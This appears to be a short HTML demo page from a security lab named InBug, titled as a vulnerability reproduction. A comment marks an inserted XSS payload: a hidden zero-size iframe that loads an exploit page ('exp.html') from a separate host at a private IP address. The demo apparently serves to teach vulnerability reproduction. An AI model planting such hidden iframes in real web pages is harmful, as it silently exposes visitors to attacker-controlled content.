 1
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <meta charset="utf-8">
6 <title>InBug实验室-漏洞复现</title>
7 </head>
8 <body>
9 <h1>漏洞演示</h1>
10 <!--这里是插入的XSS Payload-->
11 <iframe src="http://192.168.84.248/exp.html" width="0" height="0">
12 </body>
13 </html>
14
15
InBug实验室